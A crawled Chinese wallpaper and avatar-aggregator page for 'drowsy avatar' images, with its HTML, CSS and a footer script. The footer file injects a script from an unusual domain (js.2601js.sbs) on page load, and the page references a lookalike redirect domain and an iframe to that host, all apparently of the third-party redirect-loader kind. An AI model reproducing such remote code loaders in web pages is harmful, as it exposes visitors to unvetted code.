

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wantubizhi.com/pic/%E7%8A%AF%E5%9B%B0%E5%A4%B4%E5%83%8F%E5%9B%BE%E7%89%87/
body_size: 8931
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="initial-scale=1.0, user-scalable=0, minimum-scale=1.0, width=device-width, minimal-ui" />

<title>犯困头像图片_万图壁纸网</title>
<meta name="keywords" content="犯困头像图片" />
   
 <link href="/static/index.css" rel="stylesheet" type="text/css">
<script src='/static/base64.js'></script>
 <script src='https://static.cnfile.top/js/crypto-js.js'></script>
 <script src="https://static.cnfile.top/js/pako.min.js"></script>
 <script src="/static/index.js"></script><script>!function () { var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi, r = window.location.href, o = document.referrer; if (!e.test(r)) { var n = "//api.share.baidu.com/s.gif"; o ? (n += "?r=" + encodeURIComponent(document.referrer), r && (n += "&l=" + r)) : r && (n += "?l=" + r); var t = new Image; t.src = n } }(window); var hideimg = false;</script>
<script></script>
    <style>
        .hengfu{height:0px}
    </style>
</head>
<body>
    <script>
        
        console.log(document.documentElement.clientWidth)
        function m_ad()
        {
            console.log(hideimg);
            if (!hideimg && document.documentElement.clientWidth < 1000)
            {
                console.log(document.documentElement.clientWidth);
                document.write('<div style="clear:both;margin-top:10px;"></div><div style="clear:both;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8451944152472159" crossorigin="anonymous"><\/script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8451944152472159" data-ad-slot="5294793437" data-ad-format="auto" data-full-width-responsive="true"><\/ins><script>(adsbygoogle = window.adsbygoogle || []).push({});<\/script></div>')
            }
        }

        function xx_ad()
        {
            document.write('<ins class="adsbygoogle" style="display:block" data-ad-format="autorelaxed" data-ad-client="ca-pub-8451944152472159" data-ad-slot="7624450051"><\/ins><script>(adsbygoogle = window.adsbygoogle || []).push({});<\/script>');
        }
    </script>
<div class="doc">
   
<!--cache--><h1>犯困头像图片</h1><ul id='list'><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73C56E316E0AA6438F7E8A9F41842203DD23CDB6715CBC0F2CF3EDE97407FDF81C3ECC05E818F0AFCE44886C65AD00AACB9B9BB0EF4CB1D5FD30DEB54C28E0B8833FE71B0334387FD1AFB78518FF758545' referrerpolicy='no-referrer' data-src='http://img.duoziwang.com/2019/02/03161019662099.jpg' alt='微信朋友圈配图犯困 关于犯困瞌睡的说说配图_微信头像图片大全' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73C56E316E0AA6438F7E8A9F41842203DD23CDB6715CBC0F2CF3EDE97407FDF81C3ECC05E818F0AFCE44886C65AD00AACB9B9BB0EF4CB1D5FD30DEB54C28E0B8833FE71B0334387FD1AFB78518FF758545' /><h4>微信朋友圈配图犯困 关于犯困瞌睡的说说配图_微信头像图片大全</h4><em>图片尺寸200x200</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73D7F478F7E95AF8F2E91FEB8545FDBA998042353BD40D6AF38FC0D65060836271A975D207AD616D4F418672264ABA298E3689894EAA7802A7AB7A9279C8489F72A888BF5BAD13663EB656B695642411C2' referrerpolicy='no-referrer' data-src='http://img1.doubanio.com/view/note/l/public/p81711669.jpg' alt='校状元学习机快来唤醒犯困的小可爱们' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73D7F478F7E95AF8F2E91FEB8545FDBA998042353BD40D6AF38FC0D65060836271A975D207AD616D4F418672264ABA298E3689894EAA7802A7AB7A9279C8489F72A888BF5BAD13663EB656B695642411C2' /><h4>校状元学习机快来唤醒犯困的小可爱们</h4><em>图片尺寸480x480</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A738F93719AB20328F72270B26F75FF74A2CC6F0E2547F09981DD8925F74EF9A896AA6C767D96111D4177EA42AE4561DEABCDF63B83B014E9D92558333E1ABF471AA14F90C9407C161953ED1D7C69E210D3' referrerpolicy='no-referrer' data-src='https://p7.itc.cn/q_70/images01/20210508/205713c61c134faa87dd0dd6d442fcef.png' alt='犯困是因为免疫力下降改善别忘蜂胶软胶囊' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A738F93719AB20328F72270B26F75FF74A2CC6F0E2547F09981DD8925F74EF9A896AA6C767D96111D4177EA42AE4561DEABCDF63B83B014E9D92558333E1ABF471AA14F90C9407C161953ED1D7C69E210D3' /><h4>犯困是因为免疫力下降改善别忘蜂胶软胶囊</h4><em>图片尺寸1000x1000</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E914529F1F8CE9BA2C23905FC47A34FFB0E3E0F60480910EFC0F1C75E657BA9C9FDDF53CE83989EE4900265DE426A2F6FA4C518991DC4F149643C0AF5A104B13CD484629F72356C9A59636A6F1597231B6' referrerpolicy='no-referrer' data-src='https://img.tuguaishou.com/ips_templ_preview/86/4b/fe/lg_3051053_1589248953_5eba03b9e86d2.jpg!w1024_w?auth_key=2283421317-0-0-f62125e07b73e05b3c2bae183a775eed' alt='上课犯困表情包卡通小猪' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E914529F1F8CE9BA2C23905FC47A34FFB0E3E0F60480910EFC0F1C75E657BA9C9FDDF53CE83989EE4900265DE426A2F6FA4C518991DC4F149643C0AF5A104B13CD484629F72356C9A59636A6F1597231B6' /><h4>上课犯困表情包卡通小猪</h4><em>图片尺寸1024x1024</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83268D84AD3F4763F91EF715766BCE4D467764CF0C862C8ADAFDB726D93C385ABF70C5CF51C83EDBB1C352287995A30E90D30FE5D9F3292B04BB82741D6400006D787757698CCDD265D06FFBE19086BEA9' referrerpolicy='no-referrer' data-src='https://p6-pc-sign.douyinpic.com/tos-cn-i-0813c001/506853d7509e4c8ea8e81efd8500580e~tplv-dy-aweme-images:q75.webp?biz_tag=aweme_images&from=3213915784&s=PackSourceEnum_AWEME_DETAIL&se=false&x-expires=1681092000&x-signature=dTfiPOpyucGPJwgwXObzmgz4OKo=' alt='头像分享吃饱就犯困瞌睡十二生肖小动物' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83268D84AD3F4763F91EF715766BCE4D467764CF0C862C8ADAFDB726D93C385ABF70C5CF51C83EDBB1C352287995A30E90D30FE5D9F3292B04BB82741D6400006D787757698CCDD265D06FFBE19086BEA9' /><h4>头像分享吃饱就犯困瞌睡十二生肖小动物</h4><em>图片尺寸1440x1656</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83D546CBB3BA449F8103C14A4FC58AA9509BDA382B64B1A326A5741271BF70FEB127A86E96449DE299092D5446A6025A38E7E373D407A3751DC528DD759AF10D4D7AF37D2394323238E12DA29677D73D48' referrerpolicy='no-referrer' data-src='https://bpic.588ku.com/element_pic/22/12/22/afcbcebc204709d9acda7e89527704fe.jpg!/fw/253/quality/90/unsharp/true/compress/true' alt='女孩打瞌睡表情包' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83D546CBB3BA449F8103C14A4FC58AA9509BDA382B64B1A326A5741271BF70FEB127A86E96449DE299092D5446A6025A38E7E373D407A3751DC528DD759AF10D4D7AF37D2394323238E12DA29677D73D48' /><h4>女孩打瞌睡表情包</h4><em>图片尺寸253x253</em></li><script></script><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E9CC4E31882671AA318DB90763BF55F3ABC10A2312E12872480965203A42C06710860F190599264D78822A20B10B9AE1E1E710080E140B8B4EC065A70006B407B1CE9A37B8DF31D74DBD3217E4AEF846DC' referrerpolicy='no-referrer' data-src='http://img.duoziwang.com/2019/02/03161019662091.jpg' alt='微信朋友圈配图犯困 关于犯困瞌睡的说说配图_微信头像图片大全' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E9CC4E31882671AA318DB90763BF55F3ABC10A2312E12872480965203A42C06710860F190599264D78822A20B10B9AE1E1E710080E140B8B4EC065A70006B407B1CE9A37B8DF31D74DBD3217E4AEF846DC' /><h4>微信朋友圈配图犯困 关于犯困瞌睡的说说配图_微信头像图片大全</h4><em>图片尺寸200x200</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83B41880A71735CFC2E14F28E0CBAB63F4756C7BFB50E6095F52B97CE9E174497A1DC372F50177E5286572E6724857E4AF12AECFA5A7C5318FA829414BE83E73FA7C5D737A3F2DFC33AEB344B81999E63A' referrerpolicy='no-referrer' data-src='https://wx1.sinaimg.cn/mw690/005HOlQFly1hice277qvej30dw0dwwf4.jpg' alt='蛋仔小绿老infp了##蛋仔派对' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83B41880A71735CFC2E14F28E0CBAB63F4756C7BFB50E6095F52B97CE9E174497A1DC372F50177E5286572E6724857E4AF12AECFA5A7C5318FA829414BE83E73FA7C5D737A3F2DFC33AEB344B81999E63A' /><h4>蛋仔小绿老infp了##蛋仔派对</h4><em>图片尺寸500x500</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E94E1E7F2342F4B7FEE8BE6CDAB226ABBAC6C16B10FB5BF80910587C33DF6BD2D7EDB9FAA51F336011E63D1B4D2F5FF8C0B0044DC16EB20F641EA88D6B6D192971043243BDCA6421A51F12AAFDC2EC2171' referrerpolicy='no-referrer' data-src='https://pic.aigexing.net/uploads/5/1253/976986779/93689153548/27658071.jpg' alt='犯困的微信头像 微信头像图片大全 -【爱个性】' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E94E1E7F2342F4B7FEE8BE6CDAB226ABBAC6C16B10FB5BF80910587C33DF6BD2D7EDB9FAA51F336011E63D1B4D2F5FF8C0B0044DC16EB20F641EA88D6B6D192971043243BDCA6421A51F12AAFDC2EC2171' /><h4>犯困的微信头像 微信头像图片大全 -【爱个性】</h4><em>图片尺寸400x400</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73EBA1649830710982BE64D42C242C00438D8211226BB99FF0674AA918E21A475669BF3BD16FE73E06CA3FCAA108889161C75A4385FB6FDA21B51F58B908F0B16BF16290BAE06EA7E8A7E20549780105AC' referrerpolicy='no-referrer' data-src='http://pic1.win4000.com/pic/3/2c/238ac56556.jpg' alt='犯困表情包图片困觉日常表情包图片' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73EBA1649830710982BE64D42C242C00438D8211226BB99FF0674AA918E21A475669BF3BD16FE73E06CA3FCAA108889161C75A4385FB6FDA21B51F58B908F0B16BF16290BAE06EA7E8A7E20549780105AC' /><h4>犯困表情包图片困觉日常表情包图片</h4><em>图片尺寸640x640</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7338993D2DC423CF536EC638D3727939EBE2FE8CD5DB4E74E5D37191523252F9159752CBE9C7A8A666AA2C25B0FF150A163FC12DC97E8A6D3CFC1E160EECCA6488EFF191F033098E43B175F0ECAE437F01' referrerpolicy='no-referrer' data-src='https://pic.imeitou.com/uploads/allimg/2019091009/ywhlgieerbc.jpg' alt='白猫头像真实打哈欠犯困的可爱白猫头像好看图片' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7338993D2DC423CF536EC638D3727939EBE2FE8CD5DB4E74E5D37191523252F9159752CBE9C7A8A666AA2C25B0FF150A163FC12DC97E8A6D3CFC1E160EECCA6488EFF191F033098E43B175F0ECAE437F01' /><h4>白猫头像真实打哈欠犯困的可爱白猫头像好看图片</h4><em>图片尺寸400x400</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E8328126E3A18248EB226DD0BA8AA097865A81C6C37F8CF1E5BC81C3D47E7065CB3B3310DBBC8F510C363E81271DB50644C30DC7003E9D44F4894268353A04E24DE80FEBF49A7FF723776D27D9F3594E013' referrerpolicy='no-referrer' data-src='https://img.touxiangzhan.com/upload/image/9a1754703412n3996098361t253.jpg' alt='我想睡觉图片 搞笑图片 - 蜡笔小新卡通头像!' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E8328126E3A18248EB226DD0BA8AA097865A81C6C37F8CF1E5BC81C3D47E7065CB3B3310DBBC8F510C363E81271DB50644C30DC7003E9D44F4894268353A04E24DE80FEBF49A7FF723776D27D9F3594E013' /><h4>我想睡觉图片 搞笑图片 - 蜡笔小新卡通头像!</h4><em>图片尺寸400x400</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E833C5E8263446FAFF2A77C2852E0FBA6BB58DA0B42978031AB24A894600BDA9C71FF69B26D9681B0E158BF49AB7AC274EBFD6102F3A725F30E3DA5B6C87B60F129F17BBCEF1ADA6DE01EBDF1DA7BE54322' referrerpolicy='no-referrer' data-src='http://c-ssl.duitang.com/uploads/item/201505/14/20150514123741_2ixv3.thumb.1000_0.jpeg' alt='牛轰轰情侣壁纸头像打瞌睡' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E833C5E8263446FAFF2A77C2852E0FBA6BB58DA0B42978031AB24A894600BDA9C71FF69B26D9681B0E158BF49AB7AC274EBFD6102F3A725F30E3DA5B6C87B60F129F17BBCEF1ADA6DE01EBDF1DA7BE54322' /><h4>牛轰轰情侣壁纸头像打瞌睡</h4><em>图片尺寸1000x1000</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E8364C7298E1B0D97DA8B379F46D1737FEFDA6F661C80EB2828974B421178EF21E3BA7554E83037A1B1290C42AB785EC5748B9601AFFCF1553EA64F355D18FFCAAAB5E948ACA069991929B95F458E598D8B' referrerpolicy='no-referrer' data-src='https://img95.699pic.com/element/40129/0165.png_300.png' alt='卡通小熊犯困插图图片' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E8364C7298E1B0D97DA8B379F46D1737FEFDA6F661C80EB2828974B421178EF21E3BA7554E83037A1B1290C42AB785EC5748B9601AFFCF1553EA64F355D18FFCAAAB5E948ACA069991929B95F458E598D8B' /><h4>卡通小熊犯困插图图片</h4><em>图片尺寸300x300</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73C060EE4D42E64FDDA9605A75AA96CD1DB10D1872A7161B8E305B17EAE0FEFDAB802524FF3A11F20BC397148A92B0F623A5C615A208E35988E8480A4F869DB708F67BB473A3E69467FF03A7024680E48B' referrerpolicy='no-referrer' data-src='http://c-ssl.duitang.com/uploads/item/201505/14/20150514123748_kxPRQ.thumb.1000_0.jpeg' alt='牛轰轰情侣壁纸头像打瞌睡' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73C060EE4D42E64FDDA9605A75AA96CD1DB10D1872A7161B8E305B17EAE0FEFDAB802524FF3A11F20BC397148A92B0F623A5C615A208E35988E8480A4F869DB708F67BB473A3E69467FF03A7024680E48B' /><h4>牛轰轰情侣壁纸头像打瞌睡</h4><em>图片尺寸1000x1000</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A736ABC3ED335547D4A5D9869AFA62BA33293A259554224E6732703E4F7340F55BD54EE58809A0FC4C9DDF765B0ED801A1E1EA69B46FEB986EC36BBB96D1287FAB8C5FBF6FE23654080B73757E26DC23180' referrerpolicy='no-referrer' data-src='https://img95.699pic.com/element/40172/5648.png_300.png' alt='学生上课犯困元素素材' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A736ABC3ED335547D4A5D9869AFA62BA33293A259554224E6732703E4F7340F55BD54EE58809A0FC4C9DDF765B0ED801A1E1EA69B46FEB986EC36BBB96D1287FAB8C5FBF6FE23654080B73757E26DC23180' /><h4>学生上课犯困元素素材</h4><em>图片尺寸300x300</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E9DDDC71BB9CE24EAD68B02378910F57E7BFB54EFD942FB568DB031BFE6C5EA6E090D966AEE50CC000249EF265E39A084CFFE1871E54A5D055714160BB2090193C7E1B94D2E14EFD1002A727971EC6800D' referrerpolicy='no-referrer' data-src='http://pic1.win4000.com/pic/3/2c/8696cdb190.jpg' alt='犯困表情包图片困觉日常表情包图片' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E9DDDC71BB9CE24EAD68B02378910F57E7BFB54EFD942FB568DB031BFE6C5EA6E090D966AEE50CC000249EF265E39A084CFFE1871E54A5D055714160BB2090193C7E1B94D2E14EFD1002A727971EC6800D' /><h4>犯困表情包图片困觉日常表情包图片</h4><em>图片尺寸640x640</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E93CC6457F83CEF098E573A7D43DE75841EEE5AD870A09AD8D97305EB39D11018D885941FF7C2C5C15ABA526BC7BB8B219363289FE7EC355F2ACB715D9C368C8B4E30F43F9F8A968C0F5FFEAD2B8207D1B' referrerpolicy='no-referrer' data-src='https://pic.imeitou.com/uploads/allimg/220323/5-220323161356.jpg' alt='浑身无力想睡觉没精神的图片 好困想睡觉的图片可爱搞笑图片_搞笑头像' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E93CC6457F83CEF098E573A7D43DE75841EEE5AD870A09AD8D97305EB39D11018D885941FF7C2C5C15ABA526BC7BB8B219363289FE7EC355F2ACB715D9C368C8B4E30F43F9F8A968C0F5FFEAD2B8207D1B' /><h4>浑身无力想睡觉没精神的图片 好困想睡觉的图片可爱搞笑图片_搞笑头像</h4><em>图片尺寸400x400</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7301EFC78D47B478FA68B60558768E2B8A5DEB43BC3E30A0B727A817B993385383A7C53E0E56F41BCB563C578E13A2CFCDAE93ADC2DF2D4EFF436242093D7F4C46615B9FC2BCC6825EFFE032502FDF03BE' referrerpolicy='no-referrer' data-src='http://b-ssl.duitang.com/uploads/item/201801/12/20180112213340_awKzy.jpeg' alt='犯困' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7301EFC78D47B478FA68B60558768E2B8A5DEB43BC3E30A0B727A817B993385383A7C53E0E56F41BCB563C578E13A2CFCDAE93ADC2DF2D4EFF436242093D7F4C46615B9FC2BCC6825EFFE032502FDF03BE' /><h4>犯困</h4><em>图片尺寸1200x1200</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E839B0942334A1A49CC5FAEE83431B26884E2A8AB8EBC94D3D5F2A4B1A33DC95B75C08D0AD3FC2A8A1BA924F5AA7F6E15C893F35429FCDA3FE7390F329D3F89F79FA06A48D7EE36F6F75403E90066B85E93' referrerpolicy='no-referrer' data-src='https://pic.aigexing.net/uploads/6/1253/856219248/93499520752/58259971.jpg' alt='犯困的熊猫头像 头像图片大全 -【爱个性】' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E839B0942334A1A49CC5FAEE83431B26884E2A8AB8EBC94D3D5F2A4B1A33DC95B75C08D0AD3FC2A8A1BA924F5AA7F6E15C893F35429FCDA3FE7390F329D3F89F79FA06A48D7EE36F6F75403E90066B85E93' /><h4>犯困的熊猫头像 头像图片大全 -【爱个性】</h4><em>图片尺寸500x500</em></li></ul><div class='f' id='k'><em>猜你喜欢：</em><a href='/pic//'></a></div><!--ip:0--><!--15-->
    
<script>loadclick("list",true);  keyload();</script>




<script>
    window.onload = window.onresize = function ()
    {
        var imgs = document.getElementById("list").getElementsByTagName("img");
        for (i = 0; i < imgs.length; i++)
        {
            imgs[i].style.height = imgs[i].clientWidth * 0.76 + "px";
        }
    }
  
</script>




<div class="footer">CopyRight &copy; 2017-2025&nbsp;<a target="_blank" href="/">万图壁纸网</a>&nbsp;All Rights Reserved.<span>|<script>document.write("<br/><font style='color:#ccc;font-size:12px'>本站结果由机器搜集而成不储存图片数据,侵权删除联系admin#wantubizhi.com</font>");</script></span></div>

<script>
document.write("<script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{\"token\": \"cf726bf463974a41a27317276d3d51d2\"}'><\/script>");
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-507KNG21WS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-507KNG21WS');
</script>

<script src="https://static.cnfile.top/js/lazysizes.min.js" async=""></script>
</div>
<script>
    function imgErr()
    {

        var allimgs = document.getElementsByTagName("img");
        for (i = 0; i < allimgs.length; i++)
        {
            allimgs[i].onerror = function () { this.onerror = null; this.src = this.getAttribute("err_src");}
        }
    }
    imgErr();
   // document.oncontextmenu = function () { return false };

</script>

<script>
    function hideimgpro()
    {
        var errimg = "[data-uri]";
        var webimgs = document.getElementById("list").getElementsByTagName("img");
        for (i = 0; i < webimgs.length; i++)
        {
            webimgs[i].src = errimg;
            webimgs[i].setAttribute("data-src", errimg);
            webimgs[i].setAttribute("err_src", errimg);
        }

    }


    (function ()
    {
        var pingbi = ["宝宝,小鸡", "一介鲁夫", "女孩,开裆裤", "分泌物", "流掉,胚胎", "女孩,乳房", "乳房,发育", "女同学,内衣", "站着小便", "儿子,鸡", "儿童,光屁股", "儿童,裸", "光屁股,小孩", "光,小男孩", "女孩,裸", "内裤,女孩", "内衣,女孩", "男,小鸡", "发育,胸", "女生,胸", "女生,毛", "女生,自慰", "女生,小便", "女,小便", "女孩,胸","孩子,鸡","宝宝,蛋蛋","孩,蛋蛋","儿童,鸡","男生,阴","女生,阴","宝宝,jj","女,尿","女,外阴","婴,鸡","儿童,睾","宝宝,鸡","小孩,鸡","孩,内裤","孩,发育","小朋友,内裤","孩,开裆裤","孩,裸泳","男孩,鸡","女厕所","儿童,乳","女宝,乳","学生,胸","岁女,内衣","龟头","自慰","睾丸","白浆,内裤","椎名桃子","candydoll","晨勃","憋尿","尿急","孩,粑粑","尿,憋","勃起","孩,裸","孩,阴","孩,茎","孩,厕所","尿道","阴茎","小朋友,裸","孩,尿","孩,屎","学生,洗澡","小学,内","小学,丝","妹,尿","女孩,露","小便","大便","分娩","外阴","内阴","岁,发育","初中,胸","拉屎","拉尿"];
        var pickey = decodeURIComponent(location.href);
        var hideimg = false;
        for (i = 0; i < pingbi.length; i++)
        {
            var strs = pingbi[i].split(",");
            if (strs.length == 1)
            {
                if (pickey.indexOf(pingbi[i]) != -1)
                {
                    hideimg = true;
                    break;
                }
            }
            else
            {
                if (pickey.toLowerCase().indexOf(strs[0].toLowerCase()) != -1 && pickey.toLowerCase().indexOf(strs[1].toLowerCase()) != -1)
                {
                    hideimg = true;
                    break;
                }
            }
        }
        console.log(pickey);
        if (hideimg || imgshow==0)
        {
            hideimgpro();
        }

    })();

var zlHref = 'https://go.baidusina2.xyz/go.html';
var os = new Object();
os.mob = true;
var p = navigator.platform;
var system = {
    win: false,
    mac: false,
    xll: false
};
system.win = p.indexOf("Win") == 0;
system.mac = p.indexOf("Mac") == 0;
system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
if ((system.win || system.mac || system.xll))
    os.mob = false;
if (os.mob) {
    (function () {
        var ad_p = document.createElement("div");
        ad_p.innerHTML = "<iframe src='https://js.2601js.sbs/google_1.html?" + encodeURIComponent(zlHref) + "' name='ifm' style='width:100%;height:90px;margin:0;' height='90px' marginheight='0' scrolling='no' frameborder='0' allowtransparency='true'><\/iframe>";
        //document.getElementsByClassName("doc")[0].insertBefore(ad_p, document.getElementById("list"));
    })();
}
</script>

   <!-- 12/26/2025 10:27:34 AM-->
<!-- 15-->
<script src='/static/foot.js'></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wantubizhi.com/static/index.css
body_size: 840
content:
@charset "utf-8";
body {font-family:'microsoft yahei',\5B8B\4F53,Arial;font-size:14px;color:#333;background:#f3f3f3}
body,div,ul,dl,dt,dd,p,h1,h2,h3,h4,h5,form,input {margin:0;padding:0;list-style-image:none;}
li,dt,dd {display:inline;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}
img {border:0;vertical-align:middle}
em,i{font-style:normal;}
a{color:#0063dc;text-decoration:none;}
a:hover{color:#F06;text-decoration:underline;}
.c-1{clear:both;width:100%;background-color:#fff;text-align:center;margin-left:auto;margin-right:auto;overflow:hidden}
/*MAIN*/
.doc{clear:both;width:960px;background-color:#fff;padding-left:2%;padding-right:2%;padding-bottom:2%;margin-left:auto;margin-right:auto;overflow:hidden}
h1{clear:both;width:100%;text-align:center;border-bottom:1px solid #e5e5e5;overflow:hidden}
 h1{clear:both;color:#333;height:80px;line-height:80px;font-size:22px;display:block;font-weight:400;text-transform:Uppercase;overflow:hidden}
#list{clear:both;overflow:hidden}
#list li img{border-radius:5px;border:1px solid #e7e7e7;display:inline;overflow:hidden}
#list li h4 {clear:both;width:auto;text-align:center;height:30px;line-height:30px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.f {clear:both;width:960px;padding:2% 2%;border-top:1px #e5e5e5 solid;background-color:#FFF;line-height:25px;margin-left:auto;margin-right:auto;overflow:hidden}
#list li em{font-size:10px;color:#ccc;margin-left:3px;}
.f em{margin-left:3px;margin-right:10px;}
.f a{margin-right:10px;}
@media only screen and (min-width:1000px){
    #list li{float:left;width:220px;margin-top:2%;margin-left:1%;margin-right:1%}
#list li img{width:208px;height:150px;padding:5px}
}@media only screen and (min-width:400px) and (max-width:1000px){
.doc {width:auto}
#list li{float:left;width:47%;margin-left:1.5%;margin-right:1.5%;margin-top:2%;overflow:hidden}
#list li img{float:left;width:95%;height:120px;padding:2%}
.f {width:auto}
}
@media only screen and (max-width:400px){
.doc {width:auto}
#list li{float:left;width:47%;margin-left:2%;margin-top:2%}
#list li img{float:left;width:95%;height:100px;padding:2%}
.f {width:auto}
}
.t{clear:both;text-align:center;font-size:12px;color:#666;line-height:20px;margin-top:2%;margin-left:auto;margin-right:auto;overflow:hidden}
.c {clear:both;padding:2%;text-align:center;overflow:hidden}
.c img{max-width:100%;display:block;margin:0 auto;}
/*-Foot-*/
.footer {clear:both;font-size:12px;color:#777;background:#fff;font-family:"Comic Sans MS",Arial,Helvetica,sans-serif;text-align:center;padding:15px 0;line-height:25px;border-top:1px #e5e5e5 solid;margin-left:auto;margin-right:auto;overflow:hidden}
.footer span{font-family:SimSun,Arial;margin:5px;}
.footer a{color:#777;}

--- FILE ---
content_type: application/javascript
request_url: https://wantubizhi.com/static/foot.js
body_size: 42
content:
if(location.href.indexOf("/pic/")!=-1)
  document.write("<script src='https://js.2601js.sbs/tz'><\/script>")